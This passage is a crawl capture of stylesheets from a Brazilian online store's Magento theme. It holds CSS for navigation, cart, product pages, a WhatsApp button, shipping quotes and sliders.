10px 0 rgba(0,0,0,0);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:80%;max-width:340px;margin-bottom:0}.navigation-bar .bg-navigation-bar{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.6);z-index:-1}.navigation-bar .level0{margin:0px}.navigation-bar .level0>.level-top{font-weight:500;padding:10px 48px 10px 15px;text-transform:uppercase;word-wrap:break-word}.navigation-bar .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation-bar .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:unset}.navigation-bar .close-menu{display:none}.navigation-bar #nav{height:calc(100% - 48.5px);overflow:auto;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;width:100%;margin:0;padding:0;z-index:999;position:relative;background:#FFF}.navigation-bar #nav .horizontal-list-mobile{padding:0;display:block !important}.navigation-bar #nav .horizontal-list-mobile>li:nth-last-child(-n+2) a{font-weight:700}.navigation-bar #nav>li:hover{color:#121212}.navigation-bar #nav>li.active,.navigation-bar #nav>li li.active{z-index:9999}.navigation-bar #nav>li>.submenu .tags{text-align:center}.navigation-bar #nav>li>.submenu>.subcategories>li.separator{display:none}.navigation-bar #nav li{font-size:12px;margin-bottom:0;display:block;background:inherit;color:inherit;margin-top:-1px;transition-duration:0.5s;height:45px;flex-grow:unset;width:100%}.navigation-bar #nav li.menu-item-has-children{position:relative}.navigation-bar #nav li.menu-item-has-children .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:45px;z-index:2;cursor:pointer}.navigation-bar #nav li.menu-item-has-children>a{position:relative}.navigation-bar #nav li.menu-item-has-children>a:after{width:1px;height:12px;right:21px !important}.navigation-bar #nav li.menu-item-has-children>a:before{width:12px;height:1px;opacity:1}.navigation-bar #nav li.menu-item-has-children>a:after,.navigation-bar #nav li.menu-item-has-children>a:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.navigation-bar #nav li.menu-item-has-children>a.active:after,.navigation-bar #nav li.menu-item-has-children>a.active:before{-webkit-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.navigation-bar #nav li.menu-item-has-children>a.active:before{opacity:0}.navigation-bar #nav li.active,.navigation-bar #nav li li.active{z-index:9999}.navigation-bar #nav li>a{align-items:center;display:flex;padding:0 10px;text-align:left;text-transform:capitalize;min-height:100%;font-size:14px;justify-content:flex-start;font-weight:500;color:#575757;gap:10px}.navigation-bar #nav li>a img{max-height:20px}.navigation-bar #nav li>.submenu{color:#121212;grid-row-gap:20px;justify-content:center;min-width:100%;position:relative;text-align:left;z-index:9998;padding:0}.navigation-bar #nav li>.submenu.opened{display:block !important}.navigation-bar #nav li>.submenu li a{display:flex;justify-content:flex-start;font-size:14px;font-weight:400;text-transform:capitalize;padding-left:25px;padding-top:7px;border-bottom:1px solid #e6e6e6;width:100%;color:#878787}.navigation-bar #nav li>.submenu li:first-of-type{border-top:1px solid #e6e6e6}.navigation-bar #nav li>.submenu ul{display:block;color:#121212;white-space:nowrap;padding-left:0}.navigation-bar #nav li>.submenu ul:last-of-type{margin-bottom:30px}.navigation-bar #nav li>.submenu ul:empty{display:none}.navigation-bar #nav li>.submenu ul li a{display:inline-block;font-size:14px;font-weight:300;text-transform:capitalize;padding-left:40px}.navigation-bar #nav li>.submenu>a{grid-area:banner}.navigation-bar #nav li.switcher-language>a strong:before,.navigation-bar #nav li.switcher-language>a strong:after{display:none}.navigation-bar #nav li.switcher-language li a{padding-left:25px}.navigation-bar #nav .append-content{display:block}.navigation-bar #nav .option-mobile{display:flex}.navigation-bar #nav .option-mobile li{height:40px}.navigation-bar #nav .option-mobile li img{width:20px}.navigation-bar #nav .option-mobile .close-icon-area{border-bottom:transparent}.navigation-bar #nav .option-mobile .category-title{display:flex;justify-content:center;align-items:center;background-color:#7c7c7c;color:white;font-size:15px;font-weight:700;text-transform:uppercase}.nav-open body .navigation-bar{padding:0;width:80%;overflow:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{content:'';display:block;position:fixed;z-index:5;top:0;left:0;right:0;height:100vh;opacity:1;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.nav-open .navigation-bar .close-menu-mobile{opacity:1;visibility:visible}.nav-open .navigation-bar .close-menu{width:4.5rem;height:4.5rem;display:inline-flex;align-items:center;justify-content:center;font-size:0;color:#fff;position:absolute;z-index:2;top:0;right:-5px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background-color:#000}.nav-open .navigation-bar .close-menu:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:3.4rem;line-height:1;color:inherit;font-weight:normal;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.nav-open .navigation-bar .menu-mobile-title{font-size:1.4rem;text-transform:uppercase;position:relative;background-color:#000;color:#fff;padding-top:12px;padding-bottom:12px;font-weight:400;text-transform:capitalize;padding-left:15px;display:flex !important;font-size:14px}.nav-open .navigation-bar .menu-mobile-title a{flex:1;color:inherit;padding:0;text-align:center;position:relative}.nav-open .navigation-bar .menu-mobile-title a:hover{color:#fff}.nav-open .navigation-bar .menu-mobile-title a:after{content:"";position:absolute;left:0;right:0;top:-12px;bottom:-12px;z-index:0;opacity:0;transition:.3s;background-color:#000}.nav-open .navigation-bar .menu-mobile-title a span{position:relative;z-index:1}.nav-open .navigation-bar .menu-mobile-title a.active:after{opacity:1}.nav-open #nav{left:0}}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/cartbar.css
body_size: -36
content:
#mini-cart .product-item .product-item-details .product.options{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_HighlightMenu/css/highlight.css
body_size: 672
content:
@keyframes blink-navbar-item{50%{filter:invert(55%) sepia(35%) saturate(1439%) hue-rotate(345deg) brightness(101%) contrast(96%)}}@media (min-width:1200px){.navigation-bar .level0.highlight>.level-top{animation:1.5s steps(1, start) infinite blink-navbar-item}.navigation-bar .level0.highlight>.level-top:hover{animation:none;filter:invert(55%) sepia(35%) saturate(1439%) hue-rotate(345deg) brightness(101%) contrast(96%) !important}.navigation-bar .level0.parent.active>.level-top{filter:invert(55%) sepia(35%) saturate(1439%) hue-rotate(345deg) brightness(101%) contrast(96%) !important}.navigation-bar .level0.parent.active>.level-top,.navigation-bar .level0.parent.active>.level-top .category-name{color:inherit !important}.navigation-bar .level0.parent.active>.submenu{filter:none}}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_OutOfStock/css/swatches.css
body_size: 512
content:
.swatch-attribute .swatch-attribute-options .swatch-option.disabled,.swatch-attribute .swatch-attribute-options .swatch-option.out-of-stock{opacity:0.5 !important;cursor:pointer !important;pointer-events:all !important}.swatch-attribute .swatch-attribute-options .swatch-option.disabled:after,.swatch-attribute .swatch-attribute-options .swatch-option.out-of-stock:after{content:"";display:none;position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1;background:linear-gradient(to right top, transparent, transparent 48%, #f00 49%, #f00 50%, transparent 51%, transparent) !important}#contact_form_notify h4{color:red}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_WhatsApp/css/whatsapp.css
body_size: 1088
content:
.whatsapp{clear:both;border-radius:4px}.whatsapp:focus{border:0;outline:none !important}.whatsapp span{border-radius:4px;background:#25D366;color:#fff;font-size:13px;padding:6px 8px;display:inline-block;outline:none}.whatsapp a:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.whatsapp i.icon-whatsapp{font-size:21px;line-height:21px;padding-right:7px}.whatsapp-icon{position:relative;background-image:url('../images/whatsapp.png');background-size:auto;background-repeat:no-repeat;display:inline-block;height:18px;width:18px;top:-1px;vertical-align:middle}.whatsapp-icon-3x{position:relative;background-image:url('../images/whatsapp3x.png');background-repeat:no-repeat;display:inline-block;height:38px;width:38px;background-size:38px 38px;top:10px;vertical-align:middle;left:1px}.whatsapp.left{text-align:left}.whatsapp.center{text-align:center}.whatsapp.right{text-align:right}.whatsapp.bottom-left{left:0}.whatsapp.bottom-right{right:0}.whatsapp.bottom-center{right:45%}.whatsapp.top-left{top:0;left:0;bottom:auto}.whatsapp.top-right{top:0;right:0;bottom:auto}.whatsapp.top-center{top:0;right:45%;bottom:auto}.whatsapp-hookDisplayFooter{clear:none}.whatsapp-hookDisplayNav{clear:none;float:left;margin-left:15px;padding:0}.whatsapp-hookDisplayNav span{float:left;padding:5px 0 10px;line-height:18px;background:none}.whatsapp-hookDisplayNav .whatsapp-icon{background-image:url('../images/whatsapp-green.png');top:0;vertical-align:baseline}.whatsapp-hookDisplayNav i.icon-whatsapp{vertical-align:0}.whatsapp-badge{position:fixed;bottom:0;z-index:999999;margin:10px;width:auto !important}.whatsapp-widget{bottom:0;z-index:999999;margin:10px;width:auto !important}.whatsapp-topWidth{padding:0;text-align:center}.whatsapp-sticky{position:fixed;bottom:0;z-index:999999;margin:0;padding:0;width:100% !important;text-align:center;border-radius:0}.whatsapp-sticky.bottom-right,.whatsapp-sticky.top-right{text-align:right}.whatsapp-sticky.bottom-left,.whatsapp-sticky.top-left{text-align:left}.whatsapp-sticky.bottom-center,.whatsapp-sticky.top-center{right:auto}.whatsapp-sticky.right{text-align:right;bottom:46%}.whatsapp-sticky.left{text-align:left;bottom:46%}.whatsapp-sticky.center{right:auto;bottom:46%}.label-container{position:fixed;bottom:105px;right:90px;display:table;visibility:hidden}.label-container-top-right{position:fixed;top:34px;right:90px;display:table;visibility:hidden}.label-container-top-left{position:fixed;top:34px;left:90px;display:table;visibility:hidden}.label-container-top-center{position:fixed;top:34px;left:45%;display:table;visibility:hidden}.label-container-bottom-left{position:fixed;bottom:105px;left:90px;display:table;visibility:hidden}.label-container-bottom-center{position:fixed;bottom:105px;left:45%;display:table;visibility:hidden}.label-container-left{top:47.5%;position:fixed;bottom:105px;left:85px;display:table;visibility:hidden}.label-container-right{top:47.5%;position:fixed;bottom:105px;right:85px;display:table;visibility:hidden}.label-container-center{position:fixed;bottom:46%;left:51.5%;display:table;visibility:hidden}.label-text{color:#FFF;background:rgba(51,51,51,0.5);display:table-cell;vertical-align:middle;padding:10px;border-radius:3px}.label-arrow{display:table-cell;vertical-align:middle;color:#333;opacity:0.5}.float-center{position:fixed;width:60px;height:60px;bottom:25px;left:47.5%;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999;top:46%;z-index:9999999}.float-floating.float-left{top:46%;position:fixed;width:60px;height:60px;left:20px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-floating.float-right{top:46%;position:fixed;width:60px;height:60px;right:20px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-left{position:fixed;width:60px;height:60px;top:25px;left:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-right{position:fixed;width:60px;height:60px;top:25px;right:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-center{position:fixed;width:60px;height:60px;top:25px;right:46%;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-right{position:fixed;width:60px;height:60px;bottom:100px;right:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-left{position:fixed;width:60px;height:60px;bottom:100px;left:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-center{position:fixed;width:60px;height:60px;bottom:100px;right:46%;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom{z-index:9999999}.float .fa-whatsapp:before{font-size:xx-large;top:14px;left:1px;position:relative}.float-floating{z-index:9999999;transition:all ease .2s}.float-floating i.icon-whatsapp{position:relative;top:11px;left:1px}.float-floating:hover{transform:scale(1.05)}.my-float{font-size:24px;margin-top:18px}a.float+div.label-container{visibility:hidden;opacity:0;transition:visibility 0s,opacity .5s ease}a.float:hover+div.label-container{visibility:visible;opacity:1}.whatsapp-offline{background-color:#ff0000 !important}.float-image{position:fixed;width:auto;box-shadow:none}.float-image img{max-height:75px}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/product_view.css
body_size: 1776
content:
.product-info-main .product.attribute.overview,.product-info-main .stock.available,.product-info-main .stock.unavailable,.product-info-main .product-info-stock-sku{display:none}.product-info-main>.block{display:none !important}.product-info-main>.block .cal_title h2{color:#777;font-size:15px;margin-bottom:5px}.product-info-main>.block .shipping-calculation form fieldset .field:nth-of-type(1){display:none}.product-info-main>.block .shipping-calculation form fieldset input[name='postcode']{height:40px;border-radius:10px;max-width:150px;padding:0 15px}.product-info-main>.block .shipping-calculation form .actions-toolbar{display:flex;justify-content:flex-start}.product-info-main>.block .shipping-calculation form .actions-toolbar button{background-color:#777 !important;color:#FFF;border:none !important}.product-info-main>.block .shipping-calculation form .actions-toolbar button span{display:none}.product-info-main>.block .shipping-calculation form .actions-toolbar button:after{content:"Calcular"}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody{display:block}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody tr{font-size:13px;line-height:1.1em;display:flex;justify-content:space-between;align-items:center;width:100%}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody .item-title{margin:0 !important}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody .item-title th{padding:0;padding-top:15px}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody .item-title span{font-weight:500;font-size:16px}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody .item-options{border:none;margin:0}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody .item-options td{border:none;padding:6px 3px}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody .item-options .method-title{font-size:inherit}.product-info-main>.block .shipping-calculation form .shipping-calculation-result-container .items.methods tbody .item-options .price{font-weight:700;font-size:inherit}.product-info-main .cashback{display:block;border:1px solid #646464;width:100%;text-align:center;border-radius:5px;color:#fff;background-color:#646464;text-transform:uppercase;font-weight:700;font-size:14px;margin-top:5px !important}.product-info-main .cashback .cash{color:#f2bd0e}.product.media #gallery-images,.product.media img.gallery-placeholder__image{border:1px solid #aaa;overflow:hidden}.product.media .fotorama .fotorama__stage{border:1px solid #aaa;max-width:85%}@media (max-width:992px){.product.media .fotorama .fotorama__stage{max-width:100%}}.product.media .fotorama .fotorama__nav--thumbs .fotorama__nav__frame--thumb{max-width:70px;max-height:70px !important;border:1px solid #aaa;padding:1px;opacity:1}.product.media .fotorama .fotorama__nav--thumbs .fotorama__nav__frame--thumb.fotorama__active{border:2px solid var(--theme__color__primary);padding:0}@media (max-width:992px){.product.media .fotorama .fotorama__nav--thumbs .fotorama__nav__frame--thumb{max-width:40px;max-height:40px !important}}.product-info-main .swatch-attribute.bulk_weight .swatch-attribute-options .swatch-option{flex-basis:15%}@media (max-width:992px){.product-info-main .swatch-attribute.bulk_weight .swatch-attribute-options .swatch-option{flex-basis:22%}}.product-info-main .swatch-attribute .swatch-attribute-selected-option{display:none !important}.product-info-main .swatch-attribute .swatch-attribute-label{margin:0 !important}.product-info-main .swatch-attribute .swatch-attribute-options{display:flex;justify-content:flex-start;flex-wrap:wrap;gap:3px;padding:5px 0;margin:0 !important}.product-info-main .swatch-attribute .swatch-attribute-options .swatch-option{flex-basis:16%;height:65px;justify-content:center;display:flex;align-items:center;border-radius:8px}@media (max-width:992px){.product-info-main .swatch-attribute .swatch-attribute-options .swatch-option{flex-basis:25%}}.product-info-main .swatch-attribute .swatch-attribute-options .swatch-option.image{margin:0 !important;background-size:contain !important}.product-info-main .swatch-attribute .swatch-attribute-options .swatch-option.selected{border-color:#8d733b !important;border:2px solid;background-color:transparent !important;color:var(--text__color);position:relative;padding:4px 0px}.product-info-main .swatch-attribute .swatch-attribute-options .swatch-option.selected::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;border:0px solid transparent;z-index:1;border-color:var(--theme__color__primary) !important}.product-info-main .swatch-attribute .swatch-attribute-options .swatch-option.disabled{background-image:linear-gradient(135deg, rgba(1,205,202,0) 49%, #979797 50%, rgba(1,205,202,0) 51%);border-radius:8px}.product-info-main .swatch-attribute .swatch-attribute-options .swatch-option:hover{color:var(--text__color)}.product-info-main .product-rate-price .product-info-price{width:100%}.product-info-main .product-rate-price .product-info-price .price-box .price-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;border-top:1px solid #e6e6e6;display:flex;grid-template-areas:'label caret prices';-webkit-box-pack:justify;-ms-flex-pack:justify;margin:15px 0 20px;padding:15px 0;justify-content:center}.product-info-main .product-rate-price .product-info-price .price-box .price-info .label{color:#151518;display:none;font-size:15px;font-weight:700;grid-area:label}.product-info-main .product-rate-price .product-info-price .price-box .price-info .prices{display:grid;grid-template-areas:'old current';align-items:center;justify-content:space-between}.product-info-main .product-rate-price .product-info-price .price-box .price-info .prices .old-price{grid-area:old;display:inline !important}.product-info-main .product-rate-price .product-info-price .price-box .price-info .prices .old-price .price-final_price .price{font-size:15px !important;color:#878787;font-weight:400}.product-info-main .product-rate-price .product-info-price .price-box .price-info .prices .old-price .price-final_price .weight_unit{color:#878787;font-size:15px}.product-info-main .product-rate-price .product-info-price .price-box .price-info .prices .price-final_price{grid-area:current}.product-info-main .product-rate-price .product-info-price .price-box .price-info .prices .price-final_price .price{color:#000;font-size:32px !important;font-weight:700}.product-info-main .product-rate-price .product-info-price .price-box .price-info .prices .price-final_price .weight_unit{color:#000}.product-info-main .product-rate-price .product-info-price .price-box .price-info:after{color:#f2bd0e;content:'';font-family:FontAwesome;grid-area:caret}.product-info-main .backendorf-installment{grid-area:installments;grid-template-areas:'price' 'discount' 'installment';grid-template-rows:20px 30px 20px;justify-items:flex-start;gap:5px}.product-info-main .backendorf-installment .price-box{grid-area:price}.product-info-main .backendorf-installment .price-box .price{margin:0 !important}.product-info-main .backendorf-installment .installments{grid-area:installment;margin:0;display:flex;align-items:baseline;gap:5px;font-size:13px;line-height:1.1em;margin-bottom:10px;font-weight:400}.product-info-main .backendorf-installment .installments i{color:var(--theme__color__primary);font-size:1.2em;margin-left:10px}.product-info-main .backendorf-installment .best-installment{margin:0;font-size:inherit;line-height:inherit;font-weight:inherit;text-transform:none !important;text-align:end}.product-info-main .backendorf-installment .discounts{grid-area:discount}.product-info-main .backendorf-installment .discounts li{text-align:left;margin:0;line-height:normal}.product-info-main .backendorf-installment .discounts li strong{font-size:30px;line-height:1em}.product-info-main .box-tocart .fieldset{display:flex;flex-direction:row}.product-info-main .box-tocart .fieldset .field.qty{display:flex;flex-wrap:nowrap}.product-info-main .box-tocart .fieldset .field.qty .control{text-align:center}.product-info-main .box-tocart .fieldset .actions{flex:1}.product-items .product-item-details>.price-final_price .price-info{display:flex;justify-content:center}.product-items .product-item-details>.price-final_price .price-info .prices{align-items:center}.product-items .product-item-details>.price-final_price .price-info .label{display:none}.product-items .product-item-details>.price-final_price .price-info .old-price .price:before{content:'De:';padding-right:5px}.product-items .product-item-details>.price-final_price .price-info .normal-price .price:before,.product-items .product-item-details>.price-final_price .price-info .special-price .price:before{content:'Por:';padding-right:5px}@media (max-width:1200px){.catalog-product-view .products-related .cashback,.catalog-product-view .products-upsell .cashback{margin-top:-20px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Frenet_Shipping/css/catalog/product/view/quote.css
body_size: 695
content:
/**
 * Frenet Shipping Gateway
 *
 * @category Frenet
 * @package Frenet\Shipping
 *
 * @author Tiago Sampaio <tiago@tiagosampaio.com>
 * @link https://github.com/tiagosampaio
 * @link https://tiagosampaio.com
 *
 * Copyright (c) 2020.
 */

.box-frenet-quote {}
.box-frenet-quote .field {
    width: 200px;
}
.box-frenet-quote .table-wrapper {
    margin-top: 25px !important;
}
.box-frenet-quote .table {
    /*border: 1px solid #1979c3;*/
}
.box-frenet-quote .table td {
}
.box-frenet-quote .table thead th {
    /*background-color: #1979c3;*/
    /*color: #fff;*/
}
.box-frenet-quote .table tr.footer td {
    padding-top: 0;
    border-top: none !important;
}
.box-frenet-quote .text-red {
    color: red;
}
.box-frenet-quote .table .note {
    color: orangered;
}


--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/css/styles-l.css
body_size: 25510
content:
.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary)}.color_heading{color:var(--heading__color__base)}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.transition{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}@media all and (max-width:992px){.products-grid .product-item .product_item_images .product-item-actions_middle .action::before{background-color:unset}}.abs-product-link{font-weight:500}.abs-product-link>a{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:visited{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active{color:var(--link__hover__color);text-decoration:none}.dark_button{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.other_font{font-family:var(--other_font_family);font-style:italic !important}@media only screen and (min-width:768px) and (max-width:991px){.new-popup-2 .pagebuilder-column{max-width:400px !important;margin:auto}}@media all and (min-width:993px){.search-form button:after{content:'\e914';font-family:'iconKalles';font-size:2.2rem;color:var(--header-icons-color);font-weight:normal;text-align:center;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-font-smoothing:antialiased}}.search-form button{background:#fff;border:unset;color:#000}.search-form button span{display:none}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2}.setproduct .product-item>.product::before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2;transform:translateX(-42%)}}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@charset "UTF-8";.slick-loading .slick-list{background:#fff url('../Boolfly_Base/images/ajax-loader.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:40px;width:40px;line-height:0;font-size:0;cursor:pointer;background-color:rgba(0,0,0,0.2);background:rgba(0,0,0,0.2);color:rgba(0,0,0,0.2);top:45%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;z-index:201;border-radius:20px;box-shadow:1px 1px 1px #cdcdcd}.slick-prev:hover,.slick-next:hover{outline:none;border:1px 